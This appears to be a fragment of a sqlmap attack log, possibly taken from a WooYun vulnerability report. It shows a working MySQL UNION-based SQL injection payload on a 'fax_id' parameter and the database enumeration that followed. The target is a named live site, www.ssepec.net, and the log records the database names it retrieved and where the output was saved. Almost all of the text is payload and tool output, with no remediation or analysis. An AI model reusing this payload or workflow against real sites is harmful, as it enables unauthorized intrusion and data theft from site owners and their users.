 Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: fax_id=1' UNION ALL SELECT NULL,CONCAT(0x716b6a6e71,0x5952616b71675
3647256,0x7179697a71),NULL,NULL#
---
[22:48:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[22:48:39] [INFO] fetching database names
[22:48:39] [WARNING] reflective value(s) found and filtering out
[22:48:39] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[22:48:39] [INFO] the SQL query used returns 3 entries
[22:48:40] [INFO] retrieved: "information_schema"
[22:48:40] [INFO] retrieved: "mysql"
[22:48:40] [INFO] retrieved: "mysql3235"
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
[22:48:40] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.ssepec.net'
www.wooyun.org
[*] shutting down at 22:48:40